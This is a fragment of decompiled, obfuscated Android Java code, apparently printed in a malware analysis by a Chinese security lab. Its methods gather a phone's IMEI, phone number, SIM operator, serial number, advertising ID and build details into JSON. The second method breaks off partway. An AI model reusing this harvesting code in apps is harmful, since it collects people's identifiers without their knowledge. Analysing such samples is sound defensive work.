 @SuppressLint(value={"HardwareIds", "MissingPermission"}) private final JSONObject c(Context arg5) {
JSONObject v1 = new JSONObject();
v1.put("android", Build$VERSION.RELEASE);
try {
Object v0_1 = arg5.getSystemService("phone");
if(v0_1 == null) {
throw new d("null cannot be cast to non-null type android.telephony.TelephonyManager");
}
v1.put("cell", ((TelephonyManager)v0_1).getSimOperatorName());
v1.put("country", ((TelephonyManager)v0_1).getNetworkCountryIso());
if(n.a(arg5, "android.permission.READ_PHONE_STATE")) {
v1.put("imei", ((TelephonyManager)v0_1).getDeviceId());
v1.put("number", ((TelephonyManager)v0_1).getLine1Number());
v1.put("line1Number", ((TelephonyManager)v0_1).getLine1Number());
}
else {
v1.put("imei", "permission");
}
v1.put("advertisementId", com.zvozlqawx.vbnwjvqkqza.b.a.a.l());
}
catch(JSONException v0) {
f.a.a.d(((Throwable)v0), "buildData:buildTel:JSONException", new Object[0]);
}
return v1;
public static JSONObject c(Context arg7) {
JSONObject v1;
int v6 = 65535;
try {
v1 = new JSONObject();
}
catch(Exception v0) {
goto label_104;
}
try {
v1.put("serial", Build.SERIAL);
v1.put("board", Build.BOARD);
v1.put("brand", Build.BRAND);
v1.put("user", Build.USER);
v1.put("device", Build.DEVICE);
v1.put("display", Build.DISPLAY);
v1.put("id", Build.ID);
v1.put("manufacturer", Build.MANUFACTURER);
v1.put("model", Build.MODEL);
v1.put("product", Build.PRODUCT);
v1.put("tags", Build.TAGS);
v1.put("type", Build.TYPE);
}
catch(Exception v0) {
try {
a.d(((Throwable)v0), "Build Exception", new Object[0]);
}
catch(Exception v0) {
goto label_104;
}
暗影安全实验室